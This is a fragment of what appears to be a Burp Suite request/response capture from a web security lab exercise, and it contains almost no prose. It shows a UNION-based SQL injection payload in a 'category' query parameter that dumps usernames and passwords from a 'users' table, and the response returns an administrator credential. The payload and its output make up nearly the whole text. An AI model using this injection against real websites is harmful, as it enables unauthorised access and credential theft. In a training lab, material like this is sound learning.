 Request
Pretty Raw Hex \n
1 GET /filter?category=Gifts'+UNION+SELECT+NULL,username||'~'||password+FROM+users-- HTTP/2
Search 0 highlights
Response
Pretty Raw Hex Render \n
administrator~1lszvdalhcxbhduwgoye
</th>